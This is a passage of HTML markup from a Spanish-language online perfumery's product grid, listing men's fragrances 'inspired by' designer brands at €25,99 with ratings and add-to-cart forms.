              <p class="rating-count caption">
                <span aria-hidden="true">(7)</span>
                <span class="visually-hidden">7
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid7460749836511'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid7460749836511" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid7460749836511-variant-id'
                    type="hidden"
                    name="id"
                    value="42115430580447"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid7460749836511-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid7460749836511-submit title-template--24831908381006__main-collection-product-grid-7460749836511"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7460749836511" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/21_4b1d7d54-0df4-4756-a98d-5a4a4432b813.jpg?v=1750847262&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/21_4b1d7d54-0df4-4756-a98d-5a4a4432b813.jpg?v=1750847262&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/21_4b1d7d54-0df4-4756-a98d-5a4a4432b813.jpg?v=1750847262&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/21_4b1d7d54-0df4-4756-a98d-5a4a4432b813.jpg?v=1750847262&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/21_4b1d7d54-0df4-4756-a98d-5a4a4432b813.jpg?v=1750847262&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/21_4b1d7d54-0df4-4756-a98d-5a4a4432b813.jpg?v=1750847262 1000w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/21_4b1d7d54-0df4-4756-a98d-5a4a4432b813.jpg?v=1750847262&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Inspirado en CODE para hombre"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24831908381006__main-collection-product-grid7775699108063-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/ardagio-decor"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7775699108063"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7775699108063 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7775699108063"
              >
                Inspirado en CODE para hombre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-7775699108063"
            
          >
            <a
              href="/es-pt/products/ardagio-decor"
              id="CardLink-template--24831908381006__main-collection-product-grid-7775699108063"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-7775699108063 Badge-template--24831908381006__main-collection-product-grid-7775699108063"
            >
              Inspirado en CODE para hombre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(3)</span>
                <span class="visually-hidden">3
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid7775699108063'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid7775699108063" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid7775699108063-variant-id'
                    type="hidden"
                    name="id"
                    value="43233941520607"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid7775699108063-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid7775699108063-submit title-template--24831908381006__main-collection-product-grid-7775699108063"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7775699108063" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/Desso-Gold-Gentleman-RECUERDA-A-HUGO-BOSS-THE-SCENT-39120474.jpg?v=1707772712&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/Desso-Gold-Gentleman-RECUERDA-A-HUGO-BOSS-THE-SCENT-39120474.jpg?v=1707772712&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/Desso-Gold-Gentleman-RECUERDA-A-HUGO-BOSS-THE-SCENT-39120474.jpg?v=1707772712&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/Desso-Gold-Gentleman-RECUERDA-A-HUGO-BOSS-THE-SCENT-39120474.jpg?v=1707772712&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/Desso-Gold-Gentleman-RECUERDA-A-HUGO-BOSS-THE-SCENT-39120474.jpg?v=1707772712&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/Desso-Gold-Gentleman-RECUERDA-A-HUGO-BOSS-THE-SCENT-39120474.jpg?v=1707772712&width=1066 1066w,//lasuiteperfumeria.com/cdn/shop/files/Desso-Gold-Gentleman-RECUERDA-A-HUGO-BOSS-THE-SCENT-39120474.jpg?v=1707772712 1200w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/Desso-Gold-Gentleman-RECUERDA-A-HUGO-BOSS-THE-SCENT-39120474.jpg?v=1707772712&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Desso Gold Gentleman RECUERDA A HUGO BOSS THE SCENT"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--24831908381006__main-collection-product-grid7460763402463-image'
              >
              
<img
                  srcset="//lasuiteperfumeria.com/cdn/shop/files/Desso-Gold-Gentleman-RECUERDA-A-HUGO-BOSS-THE-SCENT-39117065.jpg?v=1707772653&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/Desso-Gold-Gentleman-RECUERDA-A-HUGO-BOSS-THE-SCENT-39117065.jpg?v=1707772653&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/Desso-Gold-Gentleman-RECUERDA-A-HUGO-BOSS-THE-SCENT-39117065.jpg?v=1707772653&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/Desso-Gold-Gentleman-RECUERDA-A-HUGO-BOSS-THE-SCENT-39117065.jpg?v=1707772653&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/Desso-Gold-Gentleman-RECUERDA-A-HUGO-BOSS-THE-SCENT-39117065.jpg?v=1707772653&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/Desso-Gold-Gentleman-RECUERDA-A-HUGO-BOSS-THE-SCENT-39117065.jpg?v=1707772653&width=1066 1066w,//lasuiteperfumeria.com/cdn/shop/files/Desso-Gold-Gentleman-RECUERDA-A-HUGO-BOSS-THE-SCENT-39117065.jpg?v=1707772653 1200w
                  "
                  src="//lasuiteperfumeria.com/cdn/shop/files/Desso-Gold-Gentleman-RECUERDA-A-HUGO-BOSS-THE-SCENT-39117065.jpg?v=1707772653&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/desso-gold-gentleman-equivalente-boss-the-scent"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7460763402463"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7460763402463 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7460763402463"
              >
                Inspirado en The Scent Boss Men para hombre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-7460763402463"
            
          >
            <a
              href="/es-pt/products/desso-gold-gentleman-equivalente-boss-the-scent"
              id="CardLink-template--24831908381006__main-collection-product-grid-7460763402463"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-7460763402463 Badge-template--24831908381006__main-collection-product-grid-7460763402463"
            >
              Inspirado en The Scent Boss Men para hombre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(2)</span>
                <span class="visually-hidden">2
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid7460763402463'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid7460763402463" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid7460763402463-variant-id'
                    type="hidden"
                    name="id"
                    value="42115485827295"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid7460763402463-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid7460763402463-submit title-template--24831908381006__main-collection-product-grid-7460763402463"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7460763402463" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/23_bb7e59ca-76cd-4326-bad3-bbb15aca83d9.jpg?v=1750847460&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/23_bb7e59ca-76cd-4326-bad3-bbb15aca83d9.jpg?v=1750847460&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/23_bb7e59ca-76cd-4326-bad3-bbb15aca83d9.jpg?v=1750847460&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/23_bb7e59ca-76cd-4326-bad3-bbb15aca83d9.jpg?v=1750847460&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/23_bb7e59ca-76cd-4326-bad3-bbb15aca83d9.jpg?v=1750847460&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/23_bb7e59ca-76cd-4326-bad3-bbb15aca83d9.jpg?v=1750847460 1000w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/23_bb7e59ca-76cd-4326-bad3-bbb15aca83d9.jpg?v=1750847460&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Inspirado en Bad Boy para hombre"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24831908381006__main-collection-product-grid7953679319263-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/brave-men-equivalente-a-bad-boy"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7953679319263"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7953679319263 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7953679319263"
              >
                Inspirado en Bad Boy para hombre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-7953679319263"
            
          >
            <a
              href="/es-pt/products/brave-men-equivalente-a-bad-boy"
              id="CardLink-template--24831908381006__main-collection-product-grid-7953679319263"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-7953679319263 Badge-template--24831908381006__main-collection-product-grid-7953679319263"
            >
              Inspirado en Bad Boy para hombre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(2)</span>
                <span class="visually-hidden">2
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid7953679319263'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid7953679319263" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid7953679319263-variant-id'
                    type="hidden"
                    name="id"
                    value="43805420683487"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid7953679319263-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid7953679319263-submit title-template--24831908381006__main-collection-product-grid-7953679319263"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7953679319263" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/43.jpg?v=1750879584&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/43.jpg?v=1750879584&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/43.jpg?v=1750879584&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/43.jpg?v=1750879584&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/43.jpg?v=1750879584&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/43.jpg?v=1750879584 1000w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/43.jpg?v=1750879584&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Inspirado en Emporio He para hombre"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24831908381006__main-collection-product-grid7460771856607-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/ardagio-imperial"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7460771856607"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7460771856607 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7460771856607"
              >
                Inspirado en Emporio He para hombre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-7460771856607"
            
          >
            <a
              href="/es-pt/products/ardagio-imperial"
              id="CardLink-template--24831908381006__main-collection-product-grid-7460771856607"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-7460771856607 Badge-template--24831908381006__main-collection-product-grid-7460771856607"
            >
              Inspirado en Emporio He para hombre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(4)</span>
                <span class="visually-hidden">4
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid7460771856607'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid7460771856607" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid7460771856607-variant-id'
                    type="hidden"
                    name="id"
                    value="42115518464223"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid7460771856607-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid7460771856607-submit title-template--24831908381006__main-collection-product-grid-7460771856607"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7460771856607" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/67.jpg?v=1751483320&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/67.jpg?v=1751483320&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/67.jpg?v=1751483320&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/67.jpg?v=1751483320&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/67.jpg?v=1751483320&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/67.jpg?v=1751483320 1000w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/67.jpg?v=1751483320&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Inspirado en H24 para hombre"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24831908381006__main-collection-product-grid7460742987999-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/uranos-all-day-equivalente-h-24-herme"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7460742987999"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7460742987999 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7460742987999"
              >
                Inspirado en H24 para hombre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-7460742987999"
            
          >
            <a
              href="/es-pt/products/uranos-all-day-equivalente-h-24-herme"
              id="CardLink-template--24831908381006__main-collection-product-grid-7460742987999"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-7460742987999 Badge-template--24831908381006__main-collection-product-grid-7460742987999"
            >
              Inspirado en H24 para hombre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
